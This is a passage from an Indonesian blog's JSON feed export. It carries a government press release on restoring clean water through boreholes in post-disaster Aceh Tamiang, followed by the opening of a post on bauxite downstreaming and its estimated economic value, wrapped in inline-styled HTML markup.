teknis pascakerusakan alat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4.\u0026nbsp;\u0026nbsp;\u0026nbsp; Pesantren Darul Mukhlisin, Karang Baru:\u0026nbsp;Pilot hole telah mencapai 96 meter dengan potensi akuifer pada beberapa lapisan, menjanjikan pasokan air yang memadai untuk lingkungan pesantren.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5.\u0026nbsp;\u0026nbsp;\u0026nbsp; TK Nurul Ikhlas Telaga Meuku II, Banda Mulia:\u0026nbsp;Pilot hole selesai pada 82 meter dan memasuki tahap persiapan konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Matang Teupah, Bendahara:\u0026nbsp;Pengeboran pilot hole telah selesai sesuai target 100 meter dan sedang dilanjutkan ke tahap konstruksi sumur.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Bandar Khalifah, Bendahara:\u0026nbsp;Telah mencapai 118 meter dan tengah memasuki tahap konstruksi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8.\u0026nbsp;\u0026nbsp;\u0026nbsp; Desa Meurandeh, Manyak Payed:\u0026nbsp;Konstruksi sumur telah selesai. Saat ini dalam proses well development dan pemasangan pompa untuk segera dapat digunakan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EUntuk memastikan ketepatan sasaran, Kementerian PU telah dan akan terus melaksanakan survei geolistrik di berbagai lokasi, termasuk di wilayah Manyak Payed, Kantor Kejaksaan Negeri, serta titik-titik cadangan lainnya guna mengantisipasi kebutuhan di masa depan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProgram ini merupakan wujud nyata komitmen pemerintah dalam membangun negeri dan memulihkan kehidupan masyarakat pascabencana, dimulai dari hal yang paling mendasar yaitu air bersih.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"letter-spacing: 0.01rem;\"\u003EProgram kerja ini merupakan bagian dari “Setahun Bekerja, Bergerak - Berdampak” dalam menjalankan ASTA CITA dari Presiden Prabowo Subianto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SigapMembangunNegeriUntukRakyat\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E#SetahunBerdampak\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAbout Biro Komunikasi Kementerian Pekerjaan Umum\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKementerian Pekerjaan Umum (PU) merupakan kementerian negara dalam Kabinet Merah Putih di Pemerintah Republik Indonesia. Kementerian ini bertugas dalam urusan pekerjaan umum, yaitu: bertugas dan bertanggung jawab atas pembangunan dan pengelolaan infrastruktur di Indonesia, termasuk jalan raya, jembatan, pengelolaan air. Kementerian Pekerjaan Umum bertanggung jawab kepada Presiden. Sejak tanggal 21 Oktober 2024, kementerian dipimpin Dody Hanggodo.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px;\"\u003E\u003Cdiv class=\"css-1fe22q1\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EContact\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; line-height: 1.7; margin-bottom: 32px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBiro Komunikasi Publik\nKementerian PU\nFacebook: kemenpu \nInstagram: kementerianpu \nX: kemenpu \nTikTok: kemenpu \nYoutube: kemen_pu\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5346359730958073969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5346359730958073969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kementerian-pu-sudah-mengalirkan-air.html","title":"Kementerian PU Sudah Mengalirkan Air Bersih Kembali Melalui Sumur Bor, Pulihkan Kehidupan dan Ibadah Warga Aceh Tamiang Pascabencana"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1042963301160384817"},"published":{"$t":"2026-01-17T00:32:00.000+08:00"},"updated":{"$t":"2026-01-17T00:32:14.317+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Optimasi Hilirisasi Bauksit Nasional, Ciptakan Nilai Tambah Hingga US$3,8 triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"preview\" class=\"css-1s22u92\" src=\"https:\/\/imagedelivery.net\/H6_s_Eb_ylTWnSEV3HlmYQ\/prd\/b21cf787-da75-43a6-b250-5464b45d779e\/public\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; letter-spacing: 0.8px; margin-bottom: 32px; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cdiv class=\"article-container css-1i68010\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.8px; padding-bottom: 2rem;\"\u003E\u003Cdiv class=\"css-1yvie82\" style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJAKARTA – Langkah Indonesia untuk meningkatkan nilai tambah dari sumber daya alam mineral bauksit, menjadi alumina dan aluminium kini memasuki babak baru yang lebih progresif melalui ekspansi smelter alumina di dalam negeri.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESalah satu proyek yang digencarkan oleh pemerintah yakni fasilitas penambangan dan pengolahan bauksit terintegrasi yang berlokasi Mempawah, Kalimantan Barat. Proyek ini dikelola oleh PT Borneo Alumina Indonesia (BAI), yang merupakan inisiasi dari Anggota Grup MIND ID yakni PT Aneka Tambang Tbk dan PT Indonesia Asahan Aluminium.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKehadiran fasilitas pemurnian tersebut menjadi tonggak penting dalam transformasi struktur industri pertambangan nasional, dari yang selama ini didominasi ekspor bahan mentah menuju industri bernilai tambah guna mendukung pertumbuhan ekonomi 8%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAdapun, Indonesia tercatat memiliki total sumber daya bauksit sekitar 7,78 miliar ton. Jika seluruh cadangan dijual dalam bentuk bahan mentah dengan asumsi harga US$40 per metrik ton, potensi nilai ekonominya hanya sekitar US$311,2 miliar atau setara Rp5.238 triliun dengan asumsi kurs JISDOR Rp16.834 per dolar AS.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENilai ekonomi dari sumber daya alam mineral Indonesia tersebut melonjak ketika bauksit diolah lebih lanjut. Bila diproses lebih lanjut melalui proses pemurnian, maka 3 ton bauksit akan menghasilkan 1 TON alumina.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMaka, dari cadangan yang sama, potensi produksi alumina diperkirakan mencapai 2,59 miliar ton. Dengan asumsi harga US$400 per metrik ton, nilai ekonominya meningkat sekitar US$1.037 miliar atau setara Rp17.435 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPada tahap produksi aluminium, setidaknya diperlukan 2 ton alumina untuk menghasilkan aluminium. Dengan demikian, estimasi produksi sekitar 1,29 miliar ton aluminium dan harga US$3.000 per metrik ton, dan total nilai ekonomi yang dapat diciptakan mencapai sekitar US$3.885 miliar atau setara Rp65.145 triliun.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPerbandingan tersebut menunjukkan besarnya potensi value creation yang dihasilkan dari hilirisasi bauksit, sekaligus menegaskan pentingnya penguatan kapasitas pemurnian alumina sebagai fondasi industri aluminium nasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-transform: translateX(0) translateY(0) rotate(0) skewX(0) skewY(0) scaleX(1) scaleY(1); --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; letter-spacing: 0.01rem; line-height: 1.7; margin: 0px 0px 16px; overflow-wrap: anywhere;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDirektur Eksekutif Indonesia Mining and Energy Watch (ISEW), Ferdy Hasiman, menilai bahwa langkah hilirisasi bauksit yang diinisiasi MIND ID melalui proyek ini menunjukkan transformasi dari pola pertambangan ekstraktif menuju ekosistem industri terintegrasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59, 130, 246, 0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; 